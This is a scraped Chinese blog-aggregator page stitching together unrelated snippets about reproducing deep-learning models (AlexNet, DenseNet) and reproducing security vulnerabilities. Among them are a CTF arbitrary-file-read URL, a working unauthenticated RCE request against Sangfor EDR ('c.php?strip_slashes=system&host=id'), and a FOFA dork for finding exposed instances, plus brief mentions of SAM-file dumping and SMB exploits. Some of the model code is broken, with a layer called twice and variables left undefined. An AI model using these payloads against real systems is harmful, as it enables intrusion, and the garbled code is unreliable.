• 这里就复现一个简单的点一，题目概况二，复现效果三，源码对比 一，题目概况 这里复现的是easycms的setup/index.php的漏洞点，可以通过赛题预制漏洞获取flag。 二，复现效果 首先，肯定是要安装elitecms了(官网上...


这里就复现一个简单的点
一，题目概况二，复现效果三，源码对比

一，题目概况
这里复现的是easycms的setup/index.php的漏洞点，可以通过赛题预制漏洞获取flag。
二，复现效果首先，肯定是要安装elitecms了(官网上可以免费下载)。 其次，我在这里分享一下安装时踩过的坑吧。 最大的坑其实就是该CMS无法在php7上正常运行，那就只好用php5了。 然后就是要自己搭建数据库，source调用安装预制的elitecms.sql数据表。 后期就是删掉setup目录，然后把赛题预制的setup放上去就好了。
三，源码对比
通过对比，可以发现，其实就是赛题预制了一个任意文件读取的漏洞。这里用pl
?/setup/index.php?step=5&file=/flag

打一下就出了。
插几句题外话，其实当时比赛的时候，我们都是“吃鸡屁股”，直接流量监控，根本没心思去代码审计。之所以选择这个洞复现，是因为当时这道题用这个漏洞打的比较多。
展开全文php
• AlexNet Pytorch复现 一、简介 本文将简要介绍AlexNet的网络结构并使用pytorch进行网络结构的复现 AlexNet在2012年提出，以0.85的正确率获得分类比赛的冠军，开启人工智能新篇章。简单讲AlexNet是几个卷积池化堆叠后...
AlexNet Pytorch复现
一、简介 本文将简要介绍AlexNet的网络结构并使用pytorch进行网络结构的复现 AlexNet在2012年提出，以0.85的正确率获得分类比赛的冠军，开启人工智能新篇章。简单讲AlexNet是几个卷积池化堆叠后连接几个全连接层。 整体结构如下图：二、结构分析 AlexNet每层的超参数如下图所示，其中输入尺寸为227227，第一个卷积使用较大的核尺寸1111，步长为4，有96个卷积核；紧接着一层LRN层；然后是最大池化层，核为33，步长为2。这之后的卷积层的核尺寸都比较小，55或33，并且步长为1，即扫描全图所有像素；而最大池化层依然为33，步长为2.
三、特点分析
（1）ReLU作为激活函数。 ReLU为非饱和函数，论文中验证其效果在较深的网络超过了SIgmoid，成功解决了SIgmoid在网络较深时的梯度弥散问题。
（2）Dropout避免模型过拟合 在训练时使用Dropout随机忽略一部分神经元，以避免模型过拟合。在alexnet的最后几个全连接层中使用了Dropout。
（3）重叠的最大池化 之前的CNN中普遍使用平均池化，而Alexnet全部使用最大池化，避免平均池化的模糊化效果。并且，池化的步长小于核尺寸，这样使得池化层的输出之间会有重叠和覆盖，提升了特征的丰富性。
（4）提出LRN层 提出LRN层，对局部神经元的活动创建竞争机制，使得响应较大的值变得相对更大，并抑制其他反馈较小的神经元，增强了模型的泛化能力。
（5）GPU加速
（6）数据增强 随机从256256的原始图像中截取224224大小的区域（以及水平翻转的镜像），相当于增强了（256-224）*（256-224）*2=2048倍的数据量。使用了数据增强后，减轻过拟合，提升泛化能力。避免因为原始数据量的大小使得参数众多的CNN陷入过拟合中。
四、Pytorch复现网络结构
import torch
import torch.nn as nn
import torch.nn.functional as F

class Net(nn.Module):
def __init__(self):
super(Net, self).__init__()
self.conv1 = nn.Conv2d(3, 96,11,4,0)
self.pool = nn.MaxPool2d(3, 2)
self.conv2 = nn.Conv2d(96, 256, 5, 1, 2)
self.Conv3 = nn.Conv2d(256, 384, 3, 1, 1)
self.Conv4 = nn.Conv2d(384,384, 3, 1, 1)
self.Conv5 = nn.Conv2d(384,256, 3, 1, 1)
self.drop = nn.Dropout(0.5)
self.fc1 = nn.Linear(9216, 4096)
self.fc2 = nn.Linear(4096, 4096)
self.fc3 = nn.Linear(4096, 100)

def forward(self, x):
x = self.pool(F.relu(self.conv1(x)))
x = self.pool(F.relu(self.conv2(x)))
x = F.relu(self.conv3(x))
x = F.relu(self.conv4(x))
x = self.pool(F.relu(self.conv5(x)))
x = x.view(-1, self.num_flat_features(x))
x = F.relu(self.fc1(x))
x = self.drop(F.relu(self.fc1(x)))
x = self.drop(F.relu(self.fc2(x)))
x = self.fc3(x)
return x
net = Net()

展开全文• 往后，复现的每个漏洞，我都会分享出来，希望可以通过这种方式，提高自己的能力，也希望大家可以一起学习，共同进步 漏洞描述 据说是有人把源码放网上了，不过看了看源码审计的骨偶成，也确实利用php反序列化，从而...
声明
往后，复现的每个漏洞，我都会分享出来，希望可以通过这种方式，提高自己的能力，也希望大家可以一起学习，共同进步
漏洞描述
据说是有人把源码放网上了，不过看了看源码审计的过程，也确实利用php反序列化，从而RCE
深信服终端检测响应平台EDR，围绕终端资产安全生命周期，通过预防、防御、检测、响应赋予终端更为细致的隔离策略、更为精准的查杀能力、更为持续的检测能力、更为快速的处置能力。支持统一化的终端资产管理、终端病毒查杀、终端合规性检查和访问控制策略管理，支持对安全事件的一键隔离处置，以及对热点事件IOC的全网威胁定位。绝大多数的EDR管理平台部署于内网环境中，少数系统可以通过外网地址访问
影响范围
<=v3.2.19（任意用户登录）
v3.2.16-19（RCE）
复现过程
使用fofa搜索
title=“终端检测响应平台”我就试了试第一个
点进去后
https://IP:PORT/ui/login.php任意用户登录
将URL改成如下，直接进入后台RCE
https://IP:PORT/tool/log/c.php?strip_slashes=system&host=id展开全文• Densenet(121)复现 ...​ 这部分就不说多了，复现过后，个人认为Densenet相较于Resnet，最大的优点就是进一步...复现过程(Based on 102flowers) 数据准备部分 from keras.preprocessing.image import ImageDataGenerator
Densenet(121)复现
一.Densenet简介
​ 这部分就不说多了，复现过后，个人认为Densenet相较于Resnet，最大的优点就是进一步减少了信息的缺失。结构上的创新就有dense_block和trainsition_block等结构，有关于其的一些名词解释，都在我的代码中（英文太差，还请各位看官原谅）。
二.复现过程(Based on 102flowers)数据准备部分
from keras.preprocessing.image import ImageDataGenerator
from keras.preprocessing.image import img_to_array
from keras.utils.np_utils import to_categorical
import numpy as np
from PIL import Image
import os

img = Image.open(img_path)
img = img.resize((224, 224))
img_array = img_to_array(img)
img_array = np.resize(img_array, (224, 224, 3))/255.0
return img_array

def get_data():
main_path = 'D:/data/oxford 102flowers/102flowers_data'
train_generator = ImageDataGenerator()
valid_generator = ImageDataGenerator()
test_generator = ImageDataGenerator()

train_gain = train_generator.flow_from_directory(main_path + '/' + 'train')
valid_gain = valid_generator.flow_from_directory(main_path + '/' + 'valid')
test_gain = test_generator.flow_from_directory(main_path + '/' + 'test')

return train_gain, valid_gain, test_gain

def get_train_data():
x_train = []
y_train = []
main_path = 'D:/data/oxford 102flowers/102flowers_data/train'
classes = os.listdir(main_path)
for class_name in classes:
class_path = main_path + '/' + class_name
for img_name in os.listdir(class_path):
img_path = class_path + '/' + img_name
x_train.append(img_array)
y_train.append(class_name)
x_train = np.array(x_train)
y_train = np.array(y_train)
y_train = to_categorical(y_train)

return x_train, y_train

我需要的一些子结构from keras.layers import *
from keras import backend

def conv_block(conv_block_inputs, k, block_name):
'''
The common residual part,is applied to avoid to lose too much features and information.
'''
bn_axis = 3
bn_epsilon = 1.001e-5
x = BatchNormalization(axis=bn_axis, epsilon=bn_epsilon, name=block_name+'-bn1')(conv_block_inputs)
x = Activation('relu', name=block_name+'-relu1')(x)
# set noisy(bias) none.
x = Conv2D(4*k, 1, use_bias=False, name=block_name+'-conv1')(x)

x = BatchNormalization(axis=bn_axis, epsilon=bn_epsilon, name=block_name+'-bn2')(x)
x = Activation('relu', name=block_name+'-relu2')(x)
x = Conv2D(k, 3, padding='same', use_bias=False, name=block_name+'-conv2')(x)
# residual part(AKA:”残差“)
x = Concatenate(axis=bn_axis, name=block_name+'-concat')([conv_block_inputs, x])
'''
You need to input a list of tensors whose shape is same and then it will return
a single tensor that can be considered as the addition of all tensors in list.
'''

return x

def dense_block(dense_block_inputs, blocks_num, name_of_block):
'''
"dense_block" is applied to connect conv_block and concatenate(AKA:”整合“)
their features.
'''
# "blocks_num" recurrence procession
for i in range(blocks_num):
dense_block_inputs = conv_block(conv_block_inputs=dense_block_inputs, k=32, block_name=name_of_block+'-block'+ str(i+1))
# Every time it finishes "conv_block",the procession "Concatenate" in
# conv_block will accumulate the output of every procession before.
dense_block_ouputs = dense_block_inputs

return dense_block_ouputs

# (trainsition AKA:"培训")
def trainsition_block(trainsition_block_inputs, reduction, name_of_block):
'''
"trainsition_block" is applied to connect all the densenet_block and get the feature of
last densnet_block.Meanwhile,it can also reduce the width and height of the last densenet_block.
'''
bn_axis = 3
bn_epsilon = 1.001e-5
x = BatchNormalization(axis=bn_axis, epsilon=bn_epsilon, name=name_of_block+'-bn')(trainsition_block_inputs)
x = Activation('relu', name=name_of_block+'-relu')(x)
x = Conv2D(int(backend.int_shape(x)[bn_axis]*reduction), 1, use_bias=False, name=name_of_block+'-conv')(x)
x = AveragePooling2D(2, strides=2, name=name_of_block+'-pool')(x)

return x

模型构建(下面的可选模型类型代码部分借鉴了这位大佬的代码)
from keras import *
from blocks import *
from keras.optimizers import *

def Densenet(dense_blocks_num_list, input_shpae, classes):
bn_axis = 3
bn_epsilon = 1.001e-5
inputs = Input(shape=input_shpae)
x = Conv2D(64, 7, strides=2, use_bias=False, name="conv_layer1-conv1")(x)
x = BatchNormalization(axis=bn_axis, epsilon=bn_epsilon, name='conv_layer1-bn')(x)
x = Activation('relu', name='conv_layer1-relu')(x)

x = MaxPooling2D(3, strides=2, name='mp1')(x)

x = dense_block(x, dense_blocks_num_list, name_of_block='db1')
x = trainsition_block(x, 0.5, name_of_block='tb1')

x = dense_block(x, dense_blocks_num_list, name_of_block='db2')
x = trainsition_block(x, 0.5, name_of_block='tb2')

x = dense_block(x, dense_blocks_num_list, name_of_block='db3')
x = trainsition_block(x, 0.5, name_of_block='tb3')

x = dense_block(x, dense_blocks_num_list, name_of_block='db4')
x = trainsition_block(x, 0.5, name_of_block='tb4')

x = GlobalAveragePooling2D(name='global_avg_pool')(x)
x = Dense(units=classes, activation='softmax', name='fc')(x)

if dense_blocks_num_list == [6, 12, 24, 16]:
model = Model(inputs=inputs, outputs=x, name='densenet121')
elif dense_blocks_num_list == [6, 12, 32, 32]:
model = Model(inputs=inputs, outputs=x, name='densenet169')
elif dense_blocks_num_list == [6, 12, 48, 32]:
model = Model(inputs=inputs, outputs=x, name='densenet201')
else:
model = Model(inputs=inputs, outputs=x, name='densenet')

model.compile(
metrics=['accuracy'],
loss='categorical_crossentropy',
)
model.summary()
model.save('./Densenet.h5')
return model

main文件部分
![屏幕截图 2021-05-11 221703](C:\Users\22704\PycharmProjects\Densenet\img\屏幕截图 2021-05-11 221703.png)from data_ready import get_train_data
from model import Densenet
from keras.layers import *
from keras.callbacks import TensorBoard

model = Densenet(dense_blocks_num_list=[6, 12, 24, 16], input_shpae=(224, 224, 3), classes=102)
x_train, y_train = get_train_data()
ts = TensorBoard(log_dir='./tensorboard')
model.fit(x_train, y_train, epochs=30, batch_size=16, callbacks=[ts])
model.save('./Densenet121.h5')

结果：三.总结一下优缺点
优点：
减弱了梯度消失的风险加强了feature传递，减弱了信息的缺失一定减少了参数数量
缺点（其他缺点，能力和时间有限，没搞出来=-=）：
感觉挺费显存的(博主跑了16的batch_size)
展开全文深度学习 大数据 卷积神经网络
• ## 攻防演练复现记录

千次阅读 2021-03-16 17:20:04
攻防演练复现记录门户网站getshell0x01 信息收集0x02 SQL注入内网探测 之前参加的攻防演练的比赛，复现一下顺便记录一下学习过程。 门户网站getshell 0x01 信息收集 打开门户网站，网站下面版权标记某款cms以及...
• ## PSMNet复现细节总结

千次阅读 热门讨论 2019-08-18 16:52:54
PSMNet（金字塔立体匹配深度学习网络）作为毕业论文课题，在尝试复现的过程中，出现了许多问题。在解决问题的过程中也学到了很多，本文一是总结过程中的经验，二是希望能够给他人提供一些参考。由于时间和博主的知识...PSMNet 人工智能 深度学习 立体匹配
• 本片博客，通过参考了pytorch复现的代码，成功复现了ResNet50，并使用270 Bird Species also see 73 Sports Dataset去训练了ResNet50。最后在验证集和测试集上都达到了80%~83%的准确率。本篇文章还会介绍一下ResNet...tensorflow 神经网络 深度学习
• 两个终止状态 # S=0时，左边终止 reward=-1 # S=20时，右边终止 reward=1 END_STATES = [0, N_STATES + 1] # 随机游走问题中真实的价值函数，用来通过误差评比各种算法的预测能力 TRUE_VALUE = np.arange(-20, 22, 2...
• 2020-02-17 05:32:40 作者 | Edward Raff 编译 | Mr Bear 编辑 | 丛末 对于每一名研究者来说，复现论文是理解一...在 NeurIPS 2019 上，元科学研究者 Edward Raff 对此进行了深入分析，揭开了论文可复现性的神...
• 而AJP Connector使用的AJP协议(Apache JservProtocol)，AJP 可以理解为HTTP协议的二进制性能优化版本，能降低HTTP请求的处理成本，所以主要在需要集群、反向代理的高并发需要高处理能力的场景中使用。 影响版本： ...
• 各位大佬有没有使用CoGAN或BIGAN实现cityscapes数据集的，想使用这个数据集复现这两个模型，但因初学，能力不够，所以想拜读一下各位实现的代码。谢谢各位大佬。email:1453916387@qq.com.急救急救！tensorflow 深度学习 神经网络
• 比较难的就是搭建环境了，觉得对自己能力有提升的地方就是搭建环境的能力，和复现别人的东西有点提升。 1.搭建环境： 我以前搭建过，后来复现代码的时候发现还是有冲突，然后在网上找了一些教程，发现一个up的视频...实例分割
• 最近百度推出了一款重磅课程《全球顶会论文作者，28天免费手把手带你复现顶会论文》。这个课程真的是很硬核的课程，这里简单记录下自己的学习过程。 文章目录1. 课程设计思路和安排2. 课程大纲 1. 课程设计思路和...
• 开始tp5.1的反序列化链的复现，这个链我上学期10月份的时候尝试复现过，但是当时的自己代码审计能力，反序列化的能力也都实在太菜，不足以理解这个链。这个链相比yii2，laravel5.7,5.8的那些链，长度和难度都提高了...php thinkphp web 序列化和反序列化
• Driver/library version mismatch问题的解决 为什么要用源域的训练集+目标域的验证集—这是为了增加域自适应的能力，这样很可能就是在源域得到的权重直接可以在目标域可以使用。验证集就是为了规整训练集。其实源域...
• ## CRNN端到端文本识别复现实践

千次阅读 热门讨论 2018-05-31 19:38:43
原文：An End-to-End Trainable Neural Network for Image-based Sequence Recognition and Its Application to Scene ...论文提出的CRNN模型比较简单，并且泛化能力强，在这里进行模型的复现（使用Tensorflow）和训...CRNN 深度学习
• 本次飞桨论文复现过程中，最终选择自选方向——DANet图像分割网络 ai studio项目链接： github链接： 将复现过程中的一些心得体会做一些总结 关于飞桨api 个人使用pytorch较多，在复现过程中，使用飞桨动态...paddle danet
• ## CVE-2021-36934复现

千次阅读 2021-07-24 17:48:19
>配置->启用系统保护->应用->确定”，如图： 输入描述然后点击“创建”按钮创建还原点，如图： 漏洞复现 使用GossiTheDog提供的工具转储SAM，SYSTEM和SECURITY文件，如图： 使用impacket-secretsdump工具获取用户...
• 你是否正在焦虑找不到好的论文？好不容易找到了paper，无法复现出code？缺少科研同行交流，只能独自一人闭门造车？是的，论文复现是要想最快的学习和了解AI领域的方式，复现困境也被叫做“徘...编程语言 人工智能 css html
• 成功利用这些漏洞的攻击者可以获取在目标系统上执行代码的能力。为了利用此漏洞，在多数情况下，未经身份验证的攻击者可能向目标 SMBv1 服务器发送经特殊设计的数据包。 漏洞复现 msfconsole //进入msfconsole (me.....windows
• 阅前须知： ...本文的最后会放出博主自己复现的ResNet模型，投入自己的数据集进行训练。如读者在阅读时发现有错误的地方欢在评论的地方指出，共同进步 编译环境：Python3.5  TensorFlow-gpu 1.3.0 一、...深度学习 神经网络 计算机视觉 ResNet
• 经过长达一个月的复现，终于成功利用MindSpore复现了SwinTransformer在imagenet上的分类精度，中间踩过很多的坑，这个帖子就作为复现SwinTransformer的记录贴，希望能对大家复现2021年这种充满训练Trick的论文有所...pytorch 深度学习 计算机视觉
• 论文复现一直是机器学习领域的难题，虽然最近多个学术会议提倡大家提交代码，但解决论文复现问题仍然任重而道远。在试图复现机器学习论文时，我们经常遇到哪些问题呢？新加坡机器学习工程师 Derek Chia 对此进行了...人工智能 深度学习 机器学习 数据分析...